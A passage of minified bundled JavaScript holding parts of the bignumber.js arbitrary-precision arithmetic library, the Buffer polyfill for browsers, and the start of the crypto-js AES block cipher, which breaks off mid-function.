null;if(r=(i=n.length-1)*d+1,i=n[i]){for(;i%10==0;i/=10,r--);for(i=n[0];i>=10;i/=10,r++);}return e&&o.e+1>r&&(r=o.e+1),r},o.shiftedBy=function(e){return _(e,-9007199254740991,h),this.times("1e"+e)},o.squareRoot=o.sqrt=function(){var e,t,r,i,o,a=this,s=a.c,u=a.s,c=a.e,l=E+4,f=new L("0.5");if(1!==u||!s||!s[0])return new L(!u||u<0&&(!s||s[0])?NaN:s?a:1/0);if(0==(u=Math.sqrt(+Z(a)))||u==1/0?(((t=m(s)).length+c)%2==0&&(t+="0"),u=Math.sqrt(+t),c=y((c+1)/2)-(c<0||c%2),r=new L(t=u==1/0?"5e"+c:(t=u.toExponential()).slice(0,t.indexOf("e")+1)+c)):r=new L(u+""),r.c[0])for((u=(c=r.e)+l)<3&&(u=0);;)if(o=r,r=f.times(o.plus(n(a,o,l,1))),m(o.c).slice(0,u)===(t=m(r.c)).slice(0,u)){if(r.e<c&&--u,"9999"!=(t=t.slice(u-3,u+1))&&(i||"4999"!=t)){+t&&(+t.slice(1)||"5"!=t.charAt(0))||(z(r,r.e+E+2,1),e=!r.times(r).eq(a));break}if(!i&&(z(o,o.e+E+2,0),o.times(o).eq(a))){r=o;break}l+=4,u+=4,i=1}return z(r,r.e+E+1,x,e)},o.toExponential=function(e,t){return null!=e&&(_(e,0,g),e++),U(this,e,t,1)},o.toFixed=function(e,t){return null!=e&&(_(e,0,g),e=e+this.e+1),U(this,e,t)},o.toFormat=function(e,t,n){var r,i=this;if(null==n)null!=e&&t&&"object"==typeof t?(n=t,t=null):e&&"object"==typeof e?(n=e,e=t=null):n=I;else if("object"!=typeof n)throw Error(c+"Argument not an object: "+n);if(r=i.toFixed(e,t),i.c){var o,a=r.split("."),s=+n.groupSize,u=+n.secondaryGroupSize,l=n.groupSeparator||"",f=a[0],d=a[1],h=i.s<0,p=h?f.slice(1):f,v=p.length;if(u&&(o=s,s=u,u=o,v-=o),s>0&&v>0){for(o=v%s||s,f=p.substr(0,o);o<v;o+=s)f+=l+p.substr(o,s);u>0&&(f+=l+p.slice(o)),h&&(f="-"+f)}r=d?f+(n.decimalSeparator||"")+((u=+n.fractionGroupSize)?d.replace(new RegExp("\\d{"+u+"}\\B","g"),"$&"+(n.fractionGroupSeparator||"")):d):f}return(n.prefix||"")+r+(n.suffix||"")},o.toFraction=function(e){var t,r,i,o,a,s,u,l,f,h,v,g,y=this,b=y.c;if(null!=e&&(!(u=new L(e)).isInteger()&&(u.c||1!==u.s)||u.lt(S)))throw Error(c+"Argument "+(u.isInteger()?"out of range: ":"not an integer: ")+Z(u));if(!b)return new L(y);for(t=new L(S),f=r=new L(S),i=l=new L(S),g=m(b),a=t.e=g.length-y.e-1,t.c[0]=p[(s=a%d)<0?d+s:s],e=!e||u.comparedTo(t)>0?a>0?t:f:u,s=R,R=1/0,u=new L(g),l.c[0]=0;h=n(u,t,0,1),1!=(o=r.plus(h.times(i))).comparedTo(e);)r=i,i=o,f=l.plus(h.times(o=f)),l=o,t=u.minus(h.times(o=t)),u=o;return o=n(e.minus(r),i,0,1),l=l.plus(o.times(f)),r=r.plus(o.times(i)),l.s=f.s=y.s,v=n(f,i,a*=2,x).minus(y).abs().comparedTo(n(l,r,a,x).minus(y).abs())<1?[f,i]:[l,r],R=s,v},o.toNumber=function(){return+Z(this)},o.toPrecision=function(e,t){return null!=e&&_(e,1,g),U(this,e,t,2)},o.toString=function(e){var t,n=this,i=n.s,o=n.e;return null===o?i?(t="Infinity",i<0&&(t="-"+t)):t="NaN":(null==e?t=o<=k||o>=C?A(m(n.c),o):O(m(n.c),o,"0"):10===e&&D?t=O(m((n=z(new L(n),E+o+1,x)).c),n.e,"0"):(_(e,2,N.length,"Base"),t=r(O(m(n.c),o,"0"),10,e,i,!0)),i<0&&n.c[0]&&(t="-"+t)),t},o.valueOf=o.toJSON=function(){return Z(this)},o._isBigNumber=!0,null!=t&&L.set(t),L}(),o.default=o.BigNumber=o,void 0===(r=function(){return o}.call(t,n,t,e))||(e.exports=r)}()},48764:function(e,t,n){"use strict";var r=n(79742),i=n(80645),o=n(5826);function a(){return u.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(e,t){if(a()<t)throw new RangeError("Invalid typed array length");return u.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=u.prototype:(null===e&&(e=new u(t)),e.length=t),e}function u(e,t,n){if(!u.TYPED_ARRAY_SUPPORT&&!(this instanceof u))return new u(e,t,n);if("number"===typeof e){if("string"===typeof t)throw new Error("If encoding is specified then the first argument must be a string");return f(this,e)}return c(this,e,t,n)}function c(e,t,n,r){if("number"===typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!==typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,n,r){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r);u.TYPED_ARRAY_SUPPORT?(e=t).__proto__=u.prototype:e=d(e,t);return e}(e,t,n,r):"string"===typeof t?function(e,t,n){"string"===typeof n&&""!==n||(n="utf8");if(!u.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|p(t,n),i=(e=s(e,r)).write(t,n);i!==r&&(e=e.slice(0,i));return e}(e,t,n):function(e,t){if(u.isBuffer(t)){var n=0|h(t.length);return 0===(e=s(e,n)).length||t.copy(e,0,0,n),e}if(t){if("undefined"!==typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!==typeof t.length||(r=t.length)!==r?s(e,0):d(e,t);if("Buffer"===t.type&&o(t.data))return d(e,t.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function l(e){if("number"!==typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function f(e,t){if(l(t),e=s(e,t<0?0:0|h(t)),!u.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function d(e,t){var n=t.length<0?0:0|h(t.length);e=s(e,n);for(var r=0;r<n;r+=1)e[r]=255&t[r];return e}function h(e){if(e>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|e}function p(e,t){if(u.isBuffer(e))return e.length;if("undefined"!==typeof ArrayBuffer&&"function"===typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!==typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return z(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return Z(e).length;default:if(r)return z(e).length;t=(""+t).toLowerCase(),r=!0}}function v(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return R(this,t,n);case"utf8":case"utf-8":return x(this,t,n);case"ascii":return C(this,t,n);case"latin1":case"binary":return T(this,t,n);case"base64":return E(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return P(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function g(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function y(e,t,n,r,i){if(0===e.length)return-1;if("string"===typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=i?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(i)return-1;n=e.length-1}else if(n<0){if(!i)return-1;n=0}if("string"===typeof t&&(t=u.from(t,r)),u.isBuffer(t))return 0===t.length?-1:m(e,t,n,r,i);if("number"===typeof t)return t&=255,u.TYPED_ARRAY_SUPPORT&&"function"===typeof Uint8Array.prototype.indexOf?i?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):m(e,[t],n,r,i);throw new TypeError("val must be string, number or Buffer")}function m(e,t,n,r,i){var o,a=1,s=e.length,u=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;a=2,s/=2,u/=2,n/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(i){var l=-1;for(o=n;o<s;o++)if(c(e,o)===c(t,-1===l?0:o-l)){if(-1===l&&(l=o),o-l+1===u)return l*a}else-1!==l&&(o-=o-l),l=-1}else for(n+u>s&&(n=s-u),o=n;o>=0;o--){for(var f=!0,d=0;d<u;d++)if(c(e,o+d)!==c(t,d)){f=!1;break}if(f)return o}return-1}function b(e,t,n,r){n=Number(n)||0;var i=e.length-n;r?(r=Number(r))>i&&(r=i):r=i;var o=t.length;if(o%2!==0)throw new TypeError("Invalid hex string");r>o/2&&(r=o/2);for(var a=0;a<r;++a){var s=parseInt(t.substr(2*a,2),16);if(isNaN(s))return a;e[n+a]=s}return a}function _(e,t,n,r){return V(z(t,e.length-n),e,n,r)}function w(e,t,n,r){return V(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,r)}function A(e,t,n,r){return w(e,t,n,r)}function O(e,t,n,r){return V(Z(t),e,n,r)}function S(e,t,n,r){return V(function(e,t){for(var n,r,i,o=[],a=0;a<e.length&&!((t-=2)<0);++a)r=(n=e.charCodeAt(a))>>8,i=n%256,o.push(i),o.push(r);return o}(t,e.length-n),e,n,r)}function E(e,t,n){return 0===t&&n===e.length?r.fromByteArray(e):r.fromByteArray(e.slice(t,n))}function x(e,t,n){n=Math.min(e.length,n);for(var r=[],i=t;i<n;){var o,a,s,u,c=e[i],l=null,f=c>239?4:c>223?3:c>191?2:1;if(i+f<=n)switch(f){case 1:c<128&&(l=c);break;case 2:128===(192&(o=e[i+1]))&&(u=(31&c)<<6|63&o)>127&&(l=u);break;case 3:o=e[i+1],a=e[i+2],128===(192&o)&&128===(192&a)&&(u=(15&c)<<12|(63&o)<<6|63&a)>2047&&(u<55296||u>57343)&&(l=u);break;case 4:o=e[i+1],a=e[i+2],s=e[i+3],128===(192&o)&&128===(192&a)&&128===(192&s)&&(u=(15&c)<<18|(63&o)<<12|(63&a)<<6|63&s)>65535&&u<1114112&&(l=u)}null===l?(l=65533,f=1):l>65535&&(l-=65536,r.push(l>>>10&1023|55296),l=56320|1023&l),r.push(l),i+=f}return function(e){var t=e.length;if(t<=k)return String.fromCharCode.apply(String,e);var n="",r=0;for(;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=k));return n}(r)}t.Buffer=u,t.SlowBuffer=function(e){+e!=e&&(e=0);return u.alloc(+e)},t.INSPECT_MAX_BYTES=50,u.TYPED_ARRAY_SUPPORT=void 0!==n.g.TYPED_ARRAY_SUPPORT?n.g.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"===typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(t){return!1}}(),t.kMaxLength=a(),u.poolSize=8192,u._augment=function(e){return e.__proto__=u.prototype,e},u.from=function(e,t,n){return c(null,e,t,n)},u.TYPED_ARRAY_SUPPORT&&(u.prototype.__proto__=Uint8Array.prototype,u.__proto__=Uint8Array,"undefined"!==typeof Symbol&&Symbol.species&&u[Symbol.species]===u&&Object.defineProperty(u,Symbol.species,{value:null,configurable:!0})),u.alloc=function(e,t,n){return function(e,t,n,r){return l(t),t<=0?s(e,t):void 0!==n?"string"===typeof r?s(e,t).fill(n,r):s(e,t).fill(n):s(e,t)}(null,e,t,n)},u.allocUnsafe=function(e){return f(null,e)},u.allocUnsafeSlow=function(e){return f(null,e)},u.isBuffer=function(e){return!(null==e||!e._isBuffer)},u.compare=function(e,t){if(!u.isBuffer(e)||!u.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,i=0,o=Math.min(n,r);i<o;++i)if(e[i]!==t[i]){n=e[i],r=t[i];break}return n<r?-1:r<n?1:0},u.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(e,t){if(!o(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return u.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=u.allocUnsafe(t),i=0;for(n=0;n<e.length;++n){var a=e[n];if(!u.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,i),i+=a.length}return r},u.byteLength=p,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var e=this.length;if(e%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)g(this,t,t+1);return this},u.prototype.swap32=function(){var e=this.length;if(e%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)g(this,t,t+3),g(this,t+1,t+2);return this},u.prototype.swap64=function(){var e=this.length;if(e%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)g(this,t,t+7),g(this,t+1,t+6),g(this,t+2,t+5),g(this,t+3,t+4);return this},u.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?x(this,0,e):v.apply(this,arguments)},u.prototype.equals=function(e){if(!u.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===u.compare(this,e)},u.prototype.inspect=function(){var e="",n=t.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},u.prototype.compare=function(e,t,n,r,i){if(!u.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===i&&(i=this.length),t<0||n>e.length||r<0||i>this.length)throw new RangeError("out of range index");if(r>=i&&t>=n)return 0;if(r>=i)return-1;if(t>=n)return 1;if(this===e)return 0;for(var o=(i>>>=0)-(r>>>=0),a=(n>>>=0)-(t>>>=0),s=Math.min(o,a),c=this.slice(r,i),l=e.slice(t,n),f=0;f<s;++f)if(c[f]!==l[f]){o=c[f],a=l[f];break}return o<a?-1:a<o?1:0},u.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},u.prototype.indexOf=function(e,t,n){return y(this,e,t,n,!0)},u.prototype.lastIndexOf=function(e,t,n){return y(this,e,t,n,!1)},u.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"===typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var i=this.length-t;if((void 0===n||n>i)&&(n=i),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var o=!1;;)switch(r){case"hex":return b(this,e,t,n);case"utf8":case"utf-8":return _(this,e,t,n);case"ascii":return w(this,e,t,n);case"latin1":case"binary":return A(this,e,t,n);case"base64":return O(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return S(this,e,t,n);default:if(o)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),o=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var k=4096;function C(e,t,n){var r="";n=Math.min(e.length,n);for(var i=t;i<n;++i)r+=String.fromCharCode(127&e[i]);return r}function T(e,t,n){var r="";n=Math.min(e.length,n);for(var i=t;i<n;++i)r+=String.fromCharCode(e[i]);return r}function R(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var i="",o=t;o<n;++o)i+=F(e[o]);return i}function P(e,t,n){for(var r=e.slice(t,n),i="",o=0;o<r.length;o+=2)i+=String.fromCharCode(r[o]+256*r[o+1]);return i}function j(e,t,n){if(e%1!==0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function B(e,t,n,r,i,o){if(!u.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>i||t<o)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function I(e,t,n,r){t<0&&(t=65535+t+1);for(var i=0,o=Math.min(e.length-n,2);i<o;++i)e[n+i]=(t&255<<8*(r?i:1-i))>>>8*(r?i:1-i)}function N(e,t,n,r){t<0&&(t=4294967295+t+1);for(var i=0,o=Math.min(e.length-n,4);i<o;++i)e[n+i]=t>>>8*(r?i:3-i)&255}function D(e,t,n,r,i,o){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function L(e,t,n,r,o){return o||D(e,0,n,4),i.write(e,t,n,r,23,4),n+4}function U(e,t,n,r,o){return o||D(e,0,n,8),i.write(e,t,n,r,52,8),n+8}u.prototype.slice=function(e,t){var n,r=this.length;if((e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e),u.TYPED_ARRAY_SUPPORT)(n=this.subarray(e,t)).__proto__=u.prototype;else{var i=t-e;n=new u(i,void 0);for(var o=0;o<i;++o)n[o]=this[o+e]}return n},u.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||j(e,t,this.length);for(var r=this[e],i=1,o=0;++o<t&&(i*=256);)r+=this[e+o]*i;return r},u.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||j(e,t,this.length);for(var r=this[e+--t],i=1;t>0&&(i*=256);)r+=this[e+--t]*i;return r},u.prototype.readUInt8=function(e,t){return t||j(e,1,this.length),this[e]},u.prototype.readUInt16LE=function(e,t){return t||j(e,2,this.length),this[e]|this[e+1]<<8},u.prototype.readUInt16BE=function(e,t){return t||j(e,2,this.length),this[e]<<8|this[e+1]},u.prototype.readUInt32LE=function(e,t){return t||j(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},u.prototype.readUInt32BE=function(e,t){return t||j(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},u.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||j(e,t,this.length);for(var r=this[e],i=1,o=0;++o<t&&(i*=256);)r+=this[e+o]*i;return r>=(i*=128)&&(r-=Math.pow(2,8*t)),r},u.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||j(e,t,this.length);for(var r=t,i=1,o=this[e+--r];r>0&&(i*=256);)o+=this[e+--r]*i;return o>=(i*=128)&&(o-=Math.pow(2,8*t)),o},u.prototype.readInt8=function(e,t){return t||j(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},u.prototype.readInt16LE=function(e,t){t||j(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt16BE=function(e,t){t||j(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt32LE=function(e,t){return t||j(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},u.prototype.readInt32BE=function(e,t){return t||j(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},u.prototype.readFloatLE=function(e,t){return t||j(e,4,this.length),i.read(this,e,!0,23,4)},u.prototype.readFloatBE=function(e,t){return t||j(e,4,this.length),i.read(this,e,!1,23,4)},u.prototype.readDoubleLE=function(e,t){return t||j(e,8,this.length),i.read(this,e,!0,52,8)},u.prototype.readDoubleBE=function(e,t){return t||j(e,8,this.length),i.read(this,e,!1,52,8)},u.prototype.writeUIntLE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||B(this,e,t,n,Math.pow(2,8*n)-1,0);var i=1,o=0;for(this[t]=255&e;++o<n&&(i*=256);)this[t+o]=e/i&255;return t+n},u.prototype.writeUIntBE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||B(this,e,t,n,Math.pow(2,8*n)-1,0);var i=n-1,o=1;for(this[t+i]=255&e;--i>=0&&(o*=256);)this[t+i]=e/o&255;return t+n},u.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,1,255,0),u.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},u.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):I(this,e,t,!0),t+2},u.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):I(this,e,t,!1),t+2},u.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):N(this,e,t,!0),t+4},u.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):N(this,e,t,!1),t+4},u.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t|=0,!r){var i=Math.pow(2,8*n-1);B(this,e,t,n,i-1,-i)}var o=0,a=1,s=0;for(this[t]=255&e;++o<n&&(a*=256);)e<0&&0===s&&0!==this[t+o-1]&&(s=1),this[t+o]=(e/a>>0)-s&255;return t+n},u.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t|=0,!r){var i=Math.pow(2,8*n-1);B(this,e,t,n,i-1,-i)}var o=n-1,a=1,s=0;for(this[t+o]=255&e;--o>=0&&(a*=256);)e<0&&0===s&&0!==this[t+o+1]&&(s=1),this[t+o]=(e/a>>0)-s&255;return t+n},u.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,1,127,-128),u.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},u.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):I(this,e,t,!0),t+2},u.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):I(this,e,t,!1),t+2},u.prototype.writeInt32LE=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,4,2147483647,-2147483648),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):N(this,e,t,!0),t+4},u.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||B(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):N(this,e,t,!1),t+4},u.prototype.writeFloatLE=function(e,t,n){return L(this,e,t,!0,n)},u.prototype.writeFloatBE=function(e,t,n){return L(this,e,t,!1,n)},u.prototype.writeDoubleLE=function(e,t,n){return U(this,e,t,!0,n)},u.prototype.writeDoubleBE=function(e,t,n){return U(this,e,t,!1,n)},u.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var i,o=r-n;if(this===e&&n<t&&t<r)for(i=o-1;i>=0;--i)e[i+t]=this[i+n];else if(o<1e3||!u.TYPED_ARRAY_SUPPORT)for(i=0;i<o;++i)e[i+t]=this[i+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+o),t);return o},u.prototype.fill=function(e,t,n,r){if("string"===typeof e){if("string"===typeof t?(r=t,t=0,n=this.length):"string"===typeof n&&(r=n,n=this.length),1===e.length){var i=e.charCodeAt(0);i<256&&(e=i)}if(void 0!==r&&"string"!==typeof r)throw new TypeError("encoding must be a string");if("string"===typeof r&&!u.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"===typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;var o;if(t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"===typeof e)for(o=t;o<n;++o)this[o]=e;else{var a=u.isBuffer(e)?e:z(new u(e,r).toString()),s=a.length;for(o=0;o<n-t;++o)this[o+t]=a[o%s]}return this};var M=/[^+\/0-9A-Za-z-_]/g;function F(e){return e<16?"0"+e.toString(16):e.toString(16)}function z(e,t){var n;t=t||1/0;for(var r=e.length,i=null,o=[],a=0;a<r;++a){if((n=e.charCodeAt(a))>55295&&n<57344){if(!i){if(n>56319){(t-=3)>-1&&o.push(239,191,189);continue}if(a+1===r){(t-=3)>-1&&o.push(239,191,189);continue}i=n;continue}if(n<56320){(t-=3)>-1&&o.push(239,191,189),i=n;continue}n=65536+(i-55296<<10|n-56320)}else i&&(t-=3)>-1&&o.push(239,191,189);if(i=null,n<128){if((t-=1)<0)break;o.push(n)}else if(n<2048){if((t-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return o}function Z(e){return r.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(M,"")).length<2)return"";for(;e.length%4!==0;)e+="=";return e}(e))}function V(e,t,n,r){for(var i=0;i<r&&!(i+n>=t.length||i>=e.length);++i)t[i+n]=e[i];return i}},40452:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var e=o,t=e.lib.BlockCipher,n=e.algo,r=[],i=[],a=[],s=[],u=[],c=[],l=[],f=[],d=[],h=[];!function(){for(var e=[],t=0;t<256;t++)e[t]=t<128?t<<1:t<<1^283;var n=0,o=0;for(t=0;t<256;t++){var p=o^o<<1^o<<2^o<<3^o<<4;p=p>>>8^255&p^99,r[n]=p,i[p]=n;var v=e[n],g=e[v],y=e[g],m=257*e[p]^16843008*p;a[n]=m<<24|m>>>8,s[n]=m<<16|m>>>16,u[n]=m<<8|m>>>24,c[n]=m,m=16843009*y^65537*g^257*v^16843008*n,l[p]=m<<24|m>>>8,f[p]=m<<16|m>>>16,d[p]=m<<8|m>>>24,h[p]=m,n?(n=v^e[e[e[y^v]]],o^=e[e[o]]):n=o=1}}();var p=[0,1,2,4,8,16,32,64,128,27,54],v=n.AES=t.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var e=this._keyPriorReset=this._key,t=e.words,n=e.sigBytes/4,i=4*((this._nRounds=n+6)+1),o=this._keySchedule=[],a=0;a<i;a++)if(a<n)o[a]=t[a];else{var s=o[a-1];a%n?n>6&&a%n==4&&(s=r[s>>>24]<<24|r[s>>>16&255]<<16|r[s>>>8&255]<<8|r[255&s]):(s=r[(s=s<<8|s>>>24)>>>24]<<24|r[s>>>16&255]<<16|r[s>>>8&255]<<8|r[255&s],s^=p[a/n|0]<<24),o[a]=o[a-n]^s}for(var u=this._invKeySchedule=[],c=0;c<i;c++)a=i-c,s=c%4?o[a]:o[a-4],u[c]=c<4||a<=4?s:l[r[s>>>24]]^f[r[s>>>16&255]]^d[r[s>>>8&255]]^h[r[255&s]]}},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._keySchedule,a,s,u,c,r)},decryptBlock:function(e,t){var n=e[t+1];e[t+1]=e[t+3],e[t+3]=n,this._doCryptBlock(e,t,this._invKeySchedule,l,f,d,h,i),n=e[t+1],e[t+1]=e[t+3],e[t+3]=n},_doCryptBlock:function(e,t,n,r,i,o,a,s){for(var u=this._nRounds,c=e[t]^n[0],l=e[t+1]^n[1],f=e[t+2]^n[2],d=e[t+3]^n[3],h=4,p=1;p<u;p++){var 